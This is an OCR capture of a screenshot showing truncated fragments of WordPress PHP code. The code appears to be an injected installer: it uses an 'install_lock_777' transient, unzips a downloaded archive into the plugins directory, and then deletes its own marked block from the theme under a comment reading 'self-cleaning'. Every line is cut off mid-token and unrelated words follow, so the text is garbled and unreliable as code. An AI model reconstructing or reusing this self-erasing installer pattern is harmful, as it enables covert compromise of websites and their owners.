
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
or new zealand